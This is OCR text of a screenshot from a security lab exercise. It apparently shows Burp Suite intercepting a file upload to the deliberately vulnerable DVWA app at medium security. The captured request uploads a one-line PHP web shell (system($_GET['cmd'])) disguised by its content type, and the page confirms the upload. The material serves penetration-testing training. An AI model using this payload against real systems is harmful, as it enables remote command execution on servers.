 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
16:33
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
\n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 429
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIT6D6SPqVkBOFAxR
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.3
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=0vvu9k0nrohv483sepuua8pk1g; security=medium
21 Connection: close
22
23 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR
28 Content-Disposition: form-data; name="uploaded"; filename="test.php"
29 Content-Type: application/x-php
30
31 <?php system($_GET["cmd"]); ?>
32
33 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR
34 Content-Disposition: form-data; name="Upload"
35
36 Upload
37 ------WebKitFormBoundaryIT6D6SPqVkBOFAxR--
38
Search...
0 mat
Vulnerability: File Upload Index of /DVWA/hackable 127.0.0.1/DVWA/hackable
127.0.0.1/DVWA/vulnerabilities/upload/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File test.php
Upload
../../hackable/uploads/test.php succesfully uploaded!
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Username: admin
Security Level: medium
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Hel
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
9:33 AM
1/13/2023